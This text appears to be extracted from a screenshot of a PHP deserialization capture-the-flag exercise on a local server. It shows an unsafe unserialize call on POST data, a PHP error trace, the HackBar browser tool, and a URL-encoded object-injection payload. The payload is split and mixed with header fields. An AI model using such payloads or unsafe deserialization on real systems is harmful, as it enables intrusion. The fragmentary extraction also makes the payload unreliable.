 }
unserialize($_POST['data']);
Fatal error: Uncaught Error: Call to a member function wantflag() on array in D:\phpstudy_pro\WWW\920.php:42 Stack trace: #0 [internal function]:
>__destruct() #1 D:\phpstudy_pro\WWW\920.php(46): unserialize() #2 {main} thrown in D:\phpstudy_pro\WWW\920.php on line 42
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://127.0.0.1/920.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
data=O%3A6%3A%22export%22%3A8%3A%7Bs%3A5%3A%22clazz%22%3Ba%3A1%3A%7Bi%3A0%3 sec-ch-ua "Chromium";v="116", "Not)A;B
Bs%3A16%3A%22%27c%27.%27t%27.%27f%27%2C2022%22%3B%7Ds%3A4%3A%22args%22%3Bs%
Name Value
3A0%3A%22%22%3B%7D sec-ch-ua-mobile ?0
Name Value